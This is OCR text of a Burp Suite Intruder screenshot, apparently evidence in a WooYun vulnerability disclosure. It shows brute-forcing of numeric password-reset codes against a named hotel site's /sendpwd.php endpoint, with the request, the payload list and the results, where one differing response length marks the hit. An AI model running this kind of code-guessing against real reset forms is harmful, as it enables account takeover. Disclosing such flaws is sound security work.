 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request position payload status error time... length comment
30 2 231234 200 420
31 2 343245 200 420
32 2 534534 200 420
33 2 172765 200 420
34 2 423443 200 420
35 2 213601 200 420
36 2 054848 200 420
37 2 860718 200 360
38 2 055645 200 420
39 2 424442 200 420
40 2 086031 200 420
41 2 342343 200 420
42 2 424234 200 420
43 3 123445 200 420
request response
raw params headers hex
POST /sendpwd.php HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://www.7daysinn.cn/forgetpwd.php
Accept: application/json, text/javascript, */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
+ < >
finished
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer opti
1 2 3 4
target positions payloads options
number of payloads: 21
number of requests: 63
payload set 1 preset list
123445
313123
454534
424443
343432
454543
343243
635534
231234
343245
534534
172765
add
add from list ...
load ... paste
delete clear
payload processing rules
edit
remove
up
down
www.wooyun.org